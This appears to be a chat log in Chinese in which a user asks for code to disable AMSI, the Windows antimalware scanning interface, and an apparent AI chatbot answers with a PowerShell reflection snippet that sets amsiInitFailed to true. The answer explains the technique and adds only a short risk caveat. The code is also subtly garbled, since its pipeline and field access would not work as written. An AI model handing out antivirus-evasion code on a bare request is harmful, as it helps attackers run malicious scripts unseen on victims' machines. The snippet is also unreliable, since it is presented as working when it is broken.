 停用amsi代码
4/1/2023, 3:23:51 PM
停用 AMSI 检测可以使用以下 PowerShell 代码：
Copy Code
# 禁用 AMSI
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils') |
Foreach-Object {[Ref].Assembly.GetTypes()} |
Where-Object {$_.Name -eq 'AmsiUtils'} |
Foreach-Object {$_} |
Foreach-Object {[Reflection.Assembly]::GetAssembly($_)} |
Foreach-Object {[AmsiUtils]::amsiInitFailed = $true}
这段代码使用反射技术访问 AmsiUtils 类，并将 amsiInitFailed 属性设置为 true，从而禁用了 AMSI 检测。
需要注意的是，禁用 AMSI 检测可能会导致安全风险。建议仅在特定情况下使用，例如，测试防护措施或执行一些诊断任务。在生产系统
中禁用 AMSI 可能会影响系统的安全性和稳定性。